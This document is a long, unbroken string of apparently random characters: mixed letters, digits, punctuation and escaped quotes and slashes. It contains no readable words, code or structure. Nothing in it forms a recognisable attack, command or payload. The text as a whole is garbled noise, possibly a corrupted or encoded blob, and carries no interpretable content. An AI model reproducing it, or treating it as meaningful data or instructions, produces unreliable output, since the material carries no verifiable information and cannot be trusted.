..suI..h.KI<h$9iwu%8).gDr\'0sy`rhC.0.CCiE.,Dkh{..CN.KC..<t8+&.Aq.g}hJAek9.NbJpkEfv1wyOoJOj9ZkIhhg9ugAirEn.\'Jwx.rpkAJ#fk.0SEM.Nz)_JwlDrK\/udytAZ.IMhw9SgcO.E!JO.G.\/DhJ.brZAOkDA!5JCh1hM.dJIw.khii\/AP.j%%mA(fhMg!.JcJJg"JoAOh.O.2...AToE.rfIPtor9.wAga.r0rJuhI!t.On5.,k.\/v\/2x.lor0kr2h.CAJwJCuACA.3y^.o.TfzOhgCE1.nhgOgZ.gAJO$nAyg^IE.i4zhh..0Az..gZvyM2!KJkhEOhDhJCMhArC*hs.KCAI.yCA.pJ+.2kAggE.Mw.!\'JhhIKf.Ek.\/>Owu\/DObyk,.RJtEKCo.h.-\/vAwC.2OOkMA.Owk!zJOhrOgIIK2yr.LUwEA#KbK..E.t9z i Ckh.jpa.-Ifgr8>hO)w1`vy.ADShhg\/.iO.DEv2.A.yh%AJb.hOAA7jA.Awh!.JghnO.MJ.j4.wzQhh+..JUIxvIpOEEvCwx9rJEhf!t..zwuO\\f..UDwOBE^0nAJhO\'.E9.)JgNw397JOhJ!\/.wzC.08o.wO%f(Bh.iKzfhgAO AAN9wr.rEGJgvJZfIAhtAK0AS$wo.ADhJ...A.khNnJ.hh!d.+A.g_\/2OIsDC.Ao.IKSfp^O0hJyh.!.<u.C8hxhpEo2tOhA]OgOrhA.AAnAqJE]D.wuME!JJChIO.CchCAuJ.ADhC.E.c\/htEhI].gCv.PzopAC. EwJ_.<g.\/J.wIOkKDrwkP.0j.vAJ0D.TJ&.Eg.ri]go>Cy0wJKhr!I.4nN.qU#Er#h.jknjhyD.J\/0iCKJ\/gr7>O\/Vu.Jah.!wJyCAh.AA8w"JIDO.CJEgl.zyihichwk+ag-ifur"!h\/.upJnh !!.OfnC"-gDCJuMoA O2CKoE.TJgEJDS.p.A\/uAED.2MA+ghazJg.zOhCM.AMJAktJrhvyr.>oK07J`EkoA.WC\/puOJCh0!v.yfhDIuh..AK.tw@u\/\\SgkAik...JNnKDh!hJph}A .nJ.DnJr.MOCOh.8nMgJ\/EtIA%.KJ.ziDJ!OJ0h.A?g.JNwOuJ_wOzh.gu*VJIMiNi)NJglgrh\/gdhAWgC.gz.pyESJDt?rgv.d#tAZ O.DS!rJIh.hC. JOwTkEiw\/hP.jE%CAwf Mi!.JOJAg.J$A.h6Oh2).CAIr.Dy!.J.h.h\'.AJ.wukn9KgrvjCN.DwhA9r4.rOA.99EghOi.8J\/zCDD! JOhGA\/g+J.wfu _*OrhDvJ*fJ.. \/quoJChs!h.tfkCO-gDrJ.MNA.\/O4IDgE1Jhg|.AMh\/Jip.CD724OhIza.Jj..OgCgwJM.!nJIJKg3Js\/ruhhJmp.kJCIu.-f:rAEkgCJ.drryv.dst.BK.E\/.i#9yw.uA*u9Sz..a.h\/JhrFg4wfyADu.h*Iu.tghh.kgI0ICpJEpdhE cOIOagEIzAJ.ryEsTEay.]Tvgor.z.ifr..JN.>h.M.vCdDE.hEg.ho0?0..Cc.D.IO>EAyCEt8 Kjh.AJ.Aw@jg?gyO@sS.E1ghrS.M.tqKD 4uo..ANhM\/KytZDx!rJlh!h!9rwEgv#.9TJ-h.!..CDhCcMyu.#A9.JJhJ!..ID\'C.MkX..Myhhg.Jwqgr!0.hjg.hIghpC..g4rgxI hE.DgIho.n.!gJwC.ugOI p%ii;5CSh!.kgIwA0.Iho.Er.INgChh.ggC.hu.A+rIshEC.z.hrg.Dv.E4gi.IqhICij.hDghwKDJyA;.ihh3SANI.^gS@.S.Eog#r3.q.iq Dho..hCtu"Vc(ug.hE.(Qk%o0Eighrd}.uwh3$gAA nPg.NMKOJ{S\/Czr\/IfOh0s#IAd.sEJd\/v#g\'hAEEdO.hQg#K(0yujOpM\'pr6o.hgg,.Svz..CwAihs.:.0iIy.R0igAuS.hiOa2Cnt2.&E..Chu0MJg0Avu9.2K9O!KwhOc..1AA2.AAh*Eh.rv6.Ay$g\/hMJ.SACiCKC.SoKggZ%goKI#.gII.nk4IkK.ODKkAklAc..-.kEhr.oDhN..i.A.C.hu.hwh3ukEOMnjA.OClz%r.AC\/SJc.I2A.uI.uCwu\/.gI".N(ggJh..NQJ%o0Ai}hrdw.rwh3ig=AcnggONg.3.=JCS.CrvjIq$zhKK r2%kogI9..Ih.IErIyKoOkI6hyquvAlIcJ.d.u.J.Muh.DwCE.wpg.IrKhs0h.gnIMEAAfh.-E.hIg.C.i.J.AtrrNnAN38h.E.E.IaSEK(aKJ\/vhhAEkAr.K220hI.E.gKOki+S.p4I5.z7sADJ.}D.Dfi...Ovwhb!4Ejhz..pmJuh.Ofjr..SMNO5.rCOh.D.xOh8fQiD.h.(pO.8Chqr\/.oK5NngXAzh.DOgw.p.qChO5UuOvCl w8yw2h8gX.Cg}.s.Sh5ot)zwwcE^gDh..hw.h@.oJ.KJw.AByJEz!.A$o.hL...#.+c\/$nwjA%pIhrOr.nIJ.EJhEk.h0shi.*S.u8y..ISAC<.EwJ. j.D.uOv#phhCggAEzosq1rNrNyInh\'t\\hgiO.AAEhOoEgiN.N pky.}Jn83hhJOA...hg\'hKzOhFho. ..O.COygES8.ijh akEB*r8JwehhyA@dxsrDAJh.OAz.9hw.gAI.K.vgK$MC\/kudE..tIhAhrg.d.ADk.<0Iyxr..hCp@Kf39DD.CET..ASuugyz.OSdCDj=JA.u.Jw}h.x gOh.wAj.?.AkK&OiuoEO?...Jhmzo.$nthOynhNJ.uAikhrI.!.AqwgO"vDEOJE.v.u.h vd.u.DkCv"u.h,zJ.huhoI.O.r4skSwhn<Jg2Mh .hipp..2OAAh.yCNIgqd.Ah.Sgp7oI.JoqGuC..CJEzoh3.Sysp o].kw8G.CdNyqS..h.i(pO4u.h8KG..rEo..iPp.iCpzKbthqugErOKhAMk.h.hcS.pkiO.hSsD0qDghrh.%I\/GM.zEz.JSEpsiK$\/EhJq6x\'N.g.rA$eJEJsJq2.`huCOA8oArnIJOiJuwJE...gAISoJ.0.D.pg\/kOK!zvJcMxulhJg0hk.ASJ2Wg.4aog.roR\/9kJ.6i.pAoOAhkm,M.hEoA)rD)C.iOEhI>jA.rIO31nguhSvyOgwPf.h.CJICukkDhc39hwgh.OC!Hgg.z4O0o o.EAOI.hK rEJJMOpKghgOi.h.nrSAh.KOorDJKVhsICr...K\/h.p.2MKWJrSC,j..ED.fJJ.O.\/NFNrJM.rO.i r\/g7z%pJ2.J:.\/Ihr%Osmn<.O\/2.khgIgu>NgSz..wir!!Khu!hAgC=EI.{.Ohuh>.IchrgwoC2"ggIPv Ou.JJI.hOJzer0lO>gg9h..wi.>hK.ojh&gI=.Khx+k7w;4hfCOAj9r!gCI<2AJh.h.Ighz2gA#*.$IbIyCEpu2hJwCg.j2XkYwOICsK.h.rKJI.K8IIr.OEkF..1htIJg5h..K.mghAgz,IJI80\'O,M.OEDOgIhSDAIEh.\\gJArhg..k1CIC.dg-gg.pJEDdkzJi6SrDCh>EeIgEsOEd*..OApAk.AO..kM..ahI8O..C.r.iA..*g.vKoiCoCnd0-ygOp.E0d zxiNShDchuEOrNCKghh..gdC.JO8pDkaAz.xkECCi.e0.gEpyky.pw4h.OEMINk2.uCo.tJE0ShEr.J3M=IsuJA,.wCwEgqe.EhyC.p.on`AGwCIC.qig.DJJ.NhuA.-4EG]..E\/C.Jh.C.=. 1EJE5`.fICuJANgbh2hjhNJ4NCOAgDhfwx9wghI .EOvDk.pO8I0MI.O.vOrxvh!.EC\/$z.K.#Dp.w1gwpA.gtmAw)t I9M.I(0g.0.Nkr.uxidtv0J+yJhh\/uor9\/o.mhx!t.wJ.cMiT gEKJKnch.M5+.gI9&iihhM<AJknEdEAwhJ..k.Dg..^.+rkJ4AorECcIi hrg*h.AAooCrohgAKhKOMu.\/4k\'SA.ri.D.KIEhrJksow.4.sJ.8NO.r5.kyNrNrI.Cdi!hhiO#OJ6jKw.ohO&C A..rCY+.N.NIIh&OSK6.h.Jhz+wh.=I.&.ircJCi+nNiN.uqA0r". Mq#&C.+wNfNhIh.Dg.yADJJdirwM.0JJ.OIOhiJ.wKw*4+OvD..hAEk\/khNiMsIACCJJx.ASMDw!o.OKI.0D.MEyghh..gj\/.$0IrwyMh+\/Nnc.Dh)I0y.wAgAs.khohhsi.r.JK.Aw.hpI!kAqCg0rKh r.kSN..IgyhyJA. 49K.r.s.kOw.hbihMJKGnOkSNK.C.nA.h @rCc;\/+wky4+\/rDCDr..E.A.kw.rM.OJg.KAiAkugK3.hOKrI.&gJN.oJhkgw.i.A.hA.g9g&u.gp)hKDojChE.Mls.J0Rh.Sh.hNhMOhy.o9.T.iivDEzp<nhO3vuh.wNp$g.\/..lEE.gwjheCuJhKIhrIKO".vS.DICg..Jq.OK.M2AcrgC.uAghg.hnk hJI.\/JCEEO..Er.Ax.i.Sopvh.pOS.. O.guhykiIJIfi\'qyCKk.hgpA.<iw}C.8MoIk8..JC..r.gIn\/Ey...Ightpoh...i.Cxpjh!hEI.pr.ugb..SyDniCIAnSqtK kcC0u.OKpE.JIwOiI.ijE K.n.. ICh vJOwjhI..z0C.lku4ACIet.ypAMCgu.lyEI.C.IOOv00o.C.ho#\/C0Ikh.iOOEiHIoS+g.hgI9i\/EhK0gD.qIJhIgL.u^CC.IC.jgEhoI.iIEyIh9J&>.Cp+hICJDD.C.9.OjhI.0uDhC;DW.EK hkCJIonyJIIp!.1x.0IJnhJs.DACh0CrI.ngJ..2A\/h.nIgJy.JJ1Iurg6.EcRM"E2dk..4 3.p.h.Drkh%gp5IfO+s".qf ..cekJ4.ys{EqjIMtcJrpJu7.tJgOWNS@i).rhA3J.hhyCo1A\/Js9S7ykhA.JJ5A7i6.i.kA.4JoIIyxz.%>-khAjKIcxJJ puuwgJa igEw.I9s7.gAEIJghoJ2Nr$u#EmJ.)A.J\/DkOwwJ\'g#zR6wDAEJCDEkKrIJyx.7w0.}.Xuy3ypt.uDJ&JCo.#hO.Jr.^.OA"JihCyvIvkJ"wOhrwINs."JO.0E..JN0N%h-.hhiOIo5SJEp.ADJIJiMIDwo+JAh.JC..A=JOAEhCwU& #y1D%AA8J%OThC. fAHAtAr.JSx9lroN}.X#p0Io..fu5uF9K2s.@g)0rzACJOh.y+Ikk$"yjOEhAkJ25E|EEhs.*.K#JI..S.I!.+.b"hA.k8.J9h7Nu0D`Ih{.3.Wgwg$I#Om0.#ArJ:DhOynx\'E#vRrrnAJJAC..LDh=fOk.4JKJANDy.r.uKJCJ3qO#wOuJI..0i;h".cgEbACJrOjCuoNA\'Jh5yASsp*iKhJ%.P.jn.iI.."oOukJ.J9.7OonDKIl{A3gWCuJ$r#um?.hAhJuDSCt..mJ0.J.O+hN.CfIHp.8..D.=.Ouj JDJ..hp%I..0fA5CFAiI..dI@h).E ;v".c..1IIkI"JO#gOdNJJ5Kl.EJsh*hKlJy.hauIE5gJhp.ASJtJr.ig.EoJuh3J...AJJNAshJpC.g#r1I%}AlJCO\/hy.Cf.H t.rJJIxhl.oI}yXD(gJAJD.DIAh.OJJ.Cgo.;s"8crg3dCJX9w7..AdNJA5J|0E.s *JK6JJDIgIJgp!lrEwJ.J.c.ECoIJih\'J7fg0CJ!A]hDy0&h#.1gyhhOAEJwOSh..\/fiH.1OrkJIx.7hE.}SX..}f.5OF.uK..l(@.)Iqr.."jc.aD.u"gjA.`dJJJ5.AwsK*IK\/JuDz.J"xOhkj.E9.7.JhCoAEJIO.D2IukA"\/jC.kIDsI"{Ao. E.sr*O$dJ.DJy.J\\tKhgorJhC2CC.o.nxE.CxiiCSBh.p%E2dCkO4OgC!02n.hN.KJr#nwJE.LAkrEn4J7.]...OIJ5.rCkI==OdkENOkOv.DNE...+J.yCw.\/0huCJwI.NE+8=k.EuAOIxkOex k.1=I ogDA.+pf.%wI.gCo.AIr9ATOiIyhE.jhni0hh\/%8IrhJg.z@pO2CgOOrIM.ji636AdO7tg\\iJn..gAk@O yIh#AEkv)xO#.DAIr .o.>KJE3vAg.4i2MgOOCC{)OOy.>CJ.hCOhstb.IfEMOh.`DIhIxA0h.hC42Oaot.\/EI.xD.h..NAhhh1r.8E\/vNAArIlAKkuEnizkxmhaIChgpthAh#ghChO.hI.9ChkGuAl0..AJr\'6CC.I.l.Ox. iiDh$M3Ah\'JED whIERuEszCkO$@5.ryuw.Sf.M9hg`=IKg4O\'D88y0g.y..g $.%h_p2ghD. gEh1.kEg.J0A.gnAy.1MI.}h.(Tw.iT8AIK.h0.DD.O!NA.hKly.hOOwy..&ym.MAO.hsgEh.rd4IkvO+g.hAAruE.rOD.MhAhriEDrJCj..f E2kjyAD.-Kr0H.sJI .|2EhhAEKChg.8D0#r.EAvr..k.sNg.%0ohSsaO.Eu-h4IMJa<Izz+g}j0.NyhhIOTjgAczr.2A9..gIr .vCE.\/M A.o.h..ODyucKAajEOrgC g#hJgudOICzh#`oIhAwhl.E.Fu.Ifwu h ir.hKrshrOiJzCqCO\\OMzCuEhEakEOk.hg..gq.fO.c98{C.Cp..N r$.J. qz% .\/.JSJhz<ho5hh.AA.sO.zlLhJf..CA.ohK\'shC.K|Ia.ntJh8ywoNrEnk02Auhs.OiOuT.hOo..IJd#HJh.A.vI.zkD.gyw.ft0u.kEzA.rIgIIhro.h!KkIScO.JAvp\/ypg lEkS8.S..x..yh.II!hhgrhk0ChI.gEE.OgAuJC .O.pNOIJ$(xmroyzgsK.OhE..JgvgIWwNhI\/Ighs4h0khr.sECK.s.T.OOuj.!5hhzOiEdhu.AICrh#5vjh4nl.sACrk.-Ek.JsHO8MAhjlahJ9crp>AOfca%gqvg\/.pCuk.KIon.x0CCliI.nAnqz%{xO.dd.rE0AN\'\'h.Dy4Kp0NzggzhhnJyg.U.laI.,lJ&Cprr!w%v.gMSAh=vgu..v..SAnyAKsugwIgh)nAgIr.kJDcShhOvE+K09kJvj. .lNgDDk".geOuD..DKz%q uDwckJi\\h.ks..0hAvr.gu.4EINhO1ru.&cK.iS$.C..Cghok[yzE%TAA4.ponhJOghosO.2wEgChA.rNv>"K$lEvw.1EO.A0nohOEDT%i6 ?..TLOShh.E0jOCDF.AKghr8g..IEK4AA.S5hJjr.DO ss.%stE.o..sJ K.1vNi&OEhh.y.h2A.q.g.Cw.IsAO.kgI0}jAvrJa.OCvInrr.I..O2\/\'.Os18gJgeN\/IEhSf.r.pApC.Owh..u(uI.OC.tECkFJOvAIkikDArh#OiJP.uqiAgdK&ros?hg.<.gkr 8C.EOoIhA.i8r.OsStJ.E.fiOCS5s.vArh.0gUEIu..JrDAC.J.\/fJhhkJ.2J..K..D"ohNEhAp.rC!JdEe0Kix A9hIuhCJyAh0<g6A?I.cYaihAXMIAihC0obtO$C0RW.lmOhxOhh.`InIKxC>E3a04EKAE.r8Jhro(O...dL0S.A\/.CO8D.R0..2chr!xOh.gA2C.Ev.hwI9khh&CqHAChAh%gtnhH^ghJhCEEDIDyzE!.wgh9AtC?h.CE%)8EEI uOg.JhCGE.?EC.u$OJTrkD..eDo.Irw.Aat\/?h..ks)E.IEEty. egEJgphr.OglJPAhrE.Jt\/rowCkwKCloyE8.ixE,.6IC(D.rCpwo.ukwvh.J...EqxtAIJuygghJ0gb4D=UK..MEyDuh.K.tOg.PC*.tOIJ2AwO6\/IhIt.i.k.v..h.isii.wIDAO.OihAu.D.O_hOUh.hprrhA1zE.COhg.gihA0Ibuk.8uKgkKrrA$hk.hEs.AI+. LJS.Au.5O.Dh#o.h..hxEkvk.CCLCs#*.S7J}HA.rrE.rC."EdAutC?Alr)y.iA..jqx...f.Az.$..kgJC.FJ.ceCI..IfK.S.#g 9CAio4CC.iDwj.y ..A.hhEADGh.AMh...iMhZOgh.hsg.sIHaD.uOA4..6O"K^EKsK.EAl.)p..E?6w%CA\/vp..O.wkrrwrgEhsU nIhr8OngUDnw.Jhgr.KArhhQoS.JGuwwDpOChIMMruOzhg.kDAhi.QDCwEg.hoJghq.u\/jhDtciMhh..0.h0zA.&.wwg.g.._MCe.jCCu&whhDnS0pvSywhUO.nIIErhy.C.h[E.D}hkOzMIO0hevSzgihCJuN. hhrOuD.hJu.IJErOrsA$hA.hCu0D.rIO..OE.M^dAprukKKJsO(gK[mOi.h`EC*hgN.60\'IJuIOEEiiJ.hDOKAykhy.Ag.CoAASzC.uz.a.Ia.4CvCJDrO$-A.gIroAIz0.oIO(oAOo.Cp. DK\'Ahv.zIyy.J.rgoJg.0%vp.....g.J3k.p.dA.h.ErD.h ArrJr<g.oIh =hAUg6girh8E.MJb.C6k$WgChIEOa.EgCr.oDr.Ion..gxOA.ya7.k4kS.A qCOhOIh.hiiErvEN>g.C_05.s-."EItv`..gL .@0X<ghJIgAKhJ.A.+JhgHrOAJh9sMANvD.A0gD\'(iA7huhcN0<y.qCJ4d.xyOEO.rA hDAhNrrPmgrJt.JOgurgAchesA.AEw.3Sw.vDuK#O-s#Agz\'8kyl0.NchJAo.p6)"V^"y.E rkIlNk&EkCAhhI.uNIO.O...drEAOrh9K.NI<#g.rI.<\/z2hiDrJOKC.Iu#hgO,.a2I.z.0 .JJvpOCuojhI,wAEgCuC.h0KOgs..$wgOh.Aag.j4.SwA\'q"OkO.htEAC..iOakf.IE9OAk:.hCi?.Khag4ugK$..t.K_iKnt rAE.C.. hjr.A.z zIEJgAu6.bhJ.EsJKr.0.OA`.rEJEE\/p.F8q}D.vyp?hg7hon.sdA.hD.oIE.kC+DyskOIAAv4KnJ.rEAS.hsAyrI)t#IOhx.5NbonCAEJj?.EsAOkJhC.A..o.OIghqhh&.=hg0<d.hD!KCihh.v.wgJVrKo.$u..c$..A h.ziiwhSE.SJuwCosyoh.AS.hwAN2".CNu&gEh.c0khC.ASII.tCzci..xOch.?dg.rp.hA9nqIz.(to?nAhgrr .JIWe5AKouOIDaniO wXOvhA.iIDAgz\/8Fyo0hN.h.Ar..6."J^.yDEg.wD uEAhg9r.D6KQC\/JEI.yhV..OsKAhgrwlnCIJhAO.kz..2.h rEEIhCFg.nicE<JOIOTOOw0.h.O.MAeu.\'.hh2CyhFks6jO3k.N.h8AAd.g.A.C..hOot.r8y5owpj.DCvDh.\/Dxu1t.. gwOCuvhiIhIIhrqJ.DdCwpAru+rrg;h2trJ.y|h.aOoOAu6g?h.xiJhI.9yJJ9Ih..K.CcCthwJ!COiAhKJCghTUi9Id.OwK=ggg&0hE=.ONKgsuAIhC.1dngNACO&ArhgAr.hC sj<hgAhy.ACrhrEwC9kr&y8d.nEv.Ea*Ig.hA\/hjECazIJI.hhoPhwwN.\'Tsp1AOrQu.lAhDE0E1uyv o.hh.hA.o8.JghuEy.VhEqzkodO.zYI.r..oESO o.hr.O.cAD2.hiJh.!Ihh$oA#0.Mh4aLAhrA&rIEhgOyo.Klt3OEgIIr.rO0so.hihuE<..JDuzti.M.OUchgzhbOig.h..E.oo0}".8E$t[hn\'.A8qigJEAyl;ACgEn&AInKzwcEO.Odz.CD v7h4Ofophr.Q..Chu.h1Iihr.N.Oirh5AuqDg.C..0tOOhgSIg.hOwsh.hyvu"*J.MDEu JhIOIDEwORg.L(.jop}JADh\/JrIAA.q1gAEuyqEJnArO..Myu .zoh.CSkuu.kOJ.zE.u.$.e+gShfJCIjh.\'.ow.AED<O.i.uiAh.AoqIgg"W.a..Ejr.yA\'h..8JOWAur.g Eisj.pCK$x8J(.DhwggJXju.snE.ID.zOisJ.PCJuO<O.r+NwD\/OwG.h.<EwArhgKNtug.r J1Cfur8.h.T_.qCwOEOw.gh<Aur.0#EAyphJdI. .0hJIJMnJgrJy.Dg.uN.ru0PpO.h..E\/j00k.KaN.A6uAjrJg>CSIhNoI\\<wgurmgID..w..P1ecv32Khkg.OOCwgWE,..MAKes .hCzhC.kSpD!AVhS0hhJfA\/!hnAOs O"C9kB.,JhnIVCky${.+CA.8\/.$...seIAyI8w.AyNCIhhEaODCrwkgA<J.kAfrrh.Ag.g.OCA.&+AR.Dwuga.JC&H9Ih&r#uSqhANh.hogwtfhog6}.EKEoFI.JE.t2kJgN..Ci.EAIrCvEwj.M6J...J.GADjh<MKEOguEg.hhOIxAgg,N.yfI\/whJE..i5BKC8<Ay..wC.yr gDsIrwkBNh>yOigAOEyakgh0hh:J.k,nsnHrg.JNCn.E0Z.OIC..K&3hpvgxuIyOI.nv1J.9dAckEavhwh9<.l5jEjraygOK.y. \/4."xAuxpI\'Cyih.rl0:igA.r-iy8y09..NgIv<.EzuSruuJOg.AA.r)xj.COEkg8.KhkATtihhCwIbCzJu9okruDCU.y.h.O.hg.O5!xRyuNO*12JO.rkwK..C(AA.J2hOur0gK7SrIu.ECyyEwh0..ijrpOf.AgIg.Khh.K5ou.8gv9E..fJ.uCOE\/kycOEJ.gL.yo"v..IicIhkr4.yM7n.*6.gTrOvC[uhgIDkuM(..JE..AgOguX\'.2n1hJOEC.j1yJo.h..LD.OfO ouht.JDkw.9b8z.AS.CyE....Bw.9.gJhSg.c=Iy.KcAd.SShD.Oz.pSchE.<\'NzhjnA.JgDM....EDJD.gD..YNz.ph.\/Yh..EtyEuh..AToDh(.IiArJEKr=yIh$rkMhzhECdIgCg0yJNigg-JlAhjrO..EO\'A.gkOAts.&EJhIkhh.48.rhj...K_hhwS.kgiMN.CA8uuu.k.NgIh<J.ux.g0N0g1gnKOEayBj.A.h.ECAgh0.I[iEg.KakC.zAOChNnnEuzI%2A2hK.AN H Oh.JaO...ggu.A+.SS.JAKrh@Oyy\'.0J.JdrEhbhz#iA=gOig^aC.Q0Dh<zhhshJJ\/.Awyu.S D.o.puAEhK0l.g.n.#A.MF.tszO.hurh2Eh\/..g#=..uwC.h.k,.7.hIngg Lg\/<whx..oMoA.r4D.hw..JAxE.iKhwsOghS@1xK.uKgO.Jf.EoAOOzSro..g.0J.OAI.gDsK.xuD.h.IwNks.gvAMh.EqaK.xA0.2rIuADhD8ngkA(gAKhh.[[wCAKg03hInhJMh.EyczKInC*JyyYDidhtO\'kAgAg9=J.hiE#nz[ph.gC.h.;bM"hAs.A.h1uItgxEghJrhc..DnihhIOJk.gygX=I.ziC#azIpK.9Cv$.jnD1hJO(I$..iJit&C9d-.g.uAK8No*$g.hJz.CpD.g:rJg...Cg.AJO.J..bCgqEDsKorg.K hCAkC\'..C.\'.I)[oCJEO+K.3.kKhnCg.O9gCI!r0sDoSpuN.IrJT.CcA.E1hDzUA.CE\/(OhC$..ECwsEy=4w}J.).B\/O#ith$IKinEECuNv4hA..i rxOKOhgEKShMKioIKJAC.h.rf Kwd ..\/+3.MrA.hgOgjchKcu..tuI uE.jAOOCk.zRJDEJ.uhAuSAWhuyOE&p AMEi...hgNO.v$\/4Nx.I..ACK!c.urAchgKC5u&.t.ECF2E.iChICku-. wE.hf...\/hrhEg(CClD.0.bMz.+..gAkh.zN.Eb>uip=DJlJkvg.g4rOEh..3hb\']xhqd.r.wgxrKrJgOpJtKikNr"\/JDd...h9w0.EwFAO>MgAghIouAOni$.EJ.Nwhgr<O.cf=cD.<EKvOhn.r0C.CA.kMA0h.0..yn3CAh.kfhsrCs..#w#gg.OArh8xAi.rEErTE*Oyr.+Euc.2uzvu..KSgSNEEtAIIuJ.SLvkC#dqp.KIc.Jnhug8AvgSOA4r.vu.AOo.E.k.Ov.hw.CwAwJOOhsA.gJ.2g\/huyh6S8.uJqOICuhMghytsDDhDWh..fg.hTS.hDJS.h fTKwxKtEN.h..M.rvDh..awuw.OSh A5st.ig."Jo..kP;gC.s4zuECpODhJIn4]w.#\/rEgDh...t..q8OykVA6.8Ausq#O..GEJ).uA..w.ws.&c.zADr0Jh.Oyc.oOh =hO.l.zh.hEv.2Ci.[CNEh<ggJhkArlarr.g...rcO1Cfz.SD.g.gNu0z\/EIk..pE.A.Os.gh.h0sM..k.jJOhO!hhI DMOk.2uAKOx..zjJ.nfhh.mAwACgr.8MxJiJOgp#(9yOEDghCrOICouOAJuOpah1\/Bhw.OOhE.u5p.(JisAO.DA&gOh.J+hhe..?oCToNhh#r3..Di[.Crh.Ng0og84bekAu2T|O.KO.A3OOxVpOhrCg3.*4OcE%cfIxz6i.I(.#gr.hwrttzCikDJhh.w3x\\.Oxki`uI .hqJgJgzCgDFhAr.l.OO.AKBAEvE#iO.v5iErDxE|r.8O\/A.OKxSpNhhCO31<.AIo%O.zQ"ic..OM"(hDYuI.hACNhIIOAOoCEu.A.h.z.A.h.rgsn\/*[i.w1gnhXS=uKIswv.i.rgx.|..S\/.[CJu..qhAghAwJ.rOfAhrv+EqAgJ_.hhkhvOAMCKAJ.O.OgAhhqyg._.hJ8.gw?%O.0.)gEI?.Akh.ARrE.ChhT.0Ihh@ik.OhNE<ygDhIEwduIy2NMOAkOIChi8D0hN.i3D\\A:.NEy.grq.g.4.kJ.fCjEhqsC hh\\!CsD.k!vJiJh.ooANk2Cuyw2cpih.Ch3A<.ghOgpwi-AzhJp2\\M!NaDk..JIgo.A\\.pEAEIiCOrp }\/w%=h..C1N.<wgOhIE.dyIy2...9 hrOI@AmK9hhzO..I..9hw.AOu .AZfc\\IO2..E9{h.OS@um.9gh.OI.C.r93whAKr0qhiQhw.kO2oIO.sCAoAhuOhDiIChA!..C-IkjJ1wJyhM.AQkokBh.iiC0.Bo.wgICCwrC:J9DOocMzIChD.g!EwICnw3D J.COI4&I\/..s|I0CBy.ugaDk.A4ICKI!ug1.JChwi.J.hOh.Bh.Ai38hB..wgeEowJE.JzD..COcDuNhfvI.IhhO.6!v4uE,v.g.kIa.Iz&Auk.n+KJgg\\gInvgo0ua!I.&uIJhu.n1!g.AIouhei9yJA..wCAIknO1IJ.h).gQsEuBi.ki7..AEw.hgi$zAwg.AkIB k.o0ywun4K+kChah)A.h!rM.EwtCgu0caAohJp..O9ihPknOun.JSiAhhhAwsEh.iIz...4WujCO.SOJxE;w2dQ..OA.86J.hKA.0@hGi4kfwk.h0hBhzho M.I_r..A!^gl.AnMgEzhJKkIJE.rIJrh.D|JkJ.r3Rg%zgorY.Ip&utsCchrJP.b..JshigloEsA.\/Iii.inhdo01kJK.r.JJKhOuJ.k4jchu..gCAhJAy.uNm.v4rCvhoKju..h..wM.KE.jJvDIk&.oiwywJuICmDugJkc.3OukO.h6CIJKhCO.yN=CAh.JJ.h.sJggCgOkV.C.CACi]ICyO)h8h.dtcZJCE(JiJh9ng)I.g|.CgAhhNkhInh.C3J..h.EJu.OS.hSy0"w(h8r.Otgb0CJ(CjQDA.KAIh.ihOMJag.3ChJAg.igJirhgsJ1.Jr.h.MJEgu3vhhgvOJgO%oA_itcJs.hCngMC.C2CAEI!w\'.nn.ggEfY.IE&uI.hw.97AsOEg.8a.19JMa.uu.I58Iuh JI5 JMEE.zMJ"gIVhE8..CxCbyCn(ATCDA.\/A6hE(g.b|z0..K+.IuKDD1KAf\/.uNkPI%..u0h. 8.c.ugDr.XNAt8T.DE.wAChI\/Mg 48s.>+iJ.Ew-CkJgD9JCjY.nm)A#gygEnkgk.!JEk.JfOhyJA#g.ghnIg.EOjrk.J..gOdpJC.Dgg0.g.jC.I.ikjgD#..Ash.\/w8a.Bp.bwCO(yjJDh.DAJhA\/I..1@w}i.C\/.AECxKgEgqgkAImohJignEg-kyB.E.MhJE\/a.EAgNvxCgZgEgw8E..tI..OCh8J.Ci.IMr".IJhn8y.yx.b3Co(uiphkA.NJxJgAgrg.Ahiyhpi..3w2EDJCDuJMugx.g&gA*.wtxwggg.h.gOKxgh.COhhJJAE$.t.OA..\'Khr\/Ijh.J9rgJ.Eb.}..Ah.EKAgsIJhNJggMJwE..\'.!Ahi+IAi.xc.nw!ADgghJiU.hwgE!oCB.0wMJJ.+Oh.gh*hs#x...w.8O.hpI.EO0rMsw[IzJ.ETD"OKMksIOrJJZkIJjEhtIg.k aIoIJH..A.brxA.Hw\/A.k.hnigk0w,.hkkB.zOJrxJxI.e..A(.EJA9CO.djIIrKC\/Jh..lh[Mk<.O.EA...KAlzIgrhJCl.J..hinh.lO3rlh.hdhIrrhCSug+.IhrEC.(OkOwu.A0AYKI.&cIChD.K!i4C.O.Ew.DvJgEIJR.IOfhBS hoK}uA.u4EsrMEkv.kDND".hks.IC AIxpKAn0OJwsDh.oxuJ..iD.Do.qk.OJ.)IKrh.A1Kw?i.ChAusEDJtrgD.nJECgIp&SIYr.g0z\/.JOokKOEu81EJhKDJIg.gASJh.s<.hAiAEA..Iruw.krKaNv.u.I.Aggvh.J.n.EKC3Iu9.h+.gAgNO$u.D2..kvj< OCIu..hAI.Iw..a hr.k.yJ\/A\/9.A4.+kCc 0jow%YEMJCvuN.. CKElI\/j\/.\/,+.f8wk hKJN1.K.g.hg0..wC wkEvoD.Ex.\/+r.4Ch.N Ap?.IvCS.a.0IYo9.gJvI.iSp1O.ofg.gc,k%4n.h.DI.g=z.zAuv7D\/S8Ig 5fIA8I"JIx.".0.J.N.D fvnbhh6j.E.uhCAg.C. rwDDCy..w. iiIC2A9C .h]9hAt.EgA. .C Au.D%.n0ji$w.kIiEhg...wOShJ.e.oCA ..3cho.DkCJD....C.h >\/r.0D.hJsFIriJag0I NOwxpOhx3k..u NC.sJDuuE.uA..E  dO.A4a3up.hiC.C9.t .4niikMoAgv.Cdh\/JuM .u..O.A.hvO\/.\/Ofnyg c.o.O0h.EOtz.r. Jthlpr..h9A.v.Q.og ujhD.%.r3.irhJ1hn  ECC iMTDDuh.vCAhJ.SC@IfbE.%w(t4E.yhnrChh.  .hh0.N+.\/k\/Iv.M. C4zroKI..aiq..W2A9#AOhic..\/\/.JI2bhApAx.OExJkOSC .h)whDJ8IpoyEgf.Tf2.ScakI4..w.@Ig\/AuwOJu.DC..k3Cgv.3[EsOA.EpA.q\/Ju@EO#h\/.ei!)I8r.xA 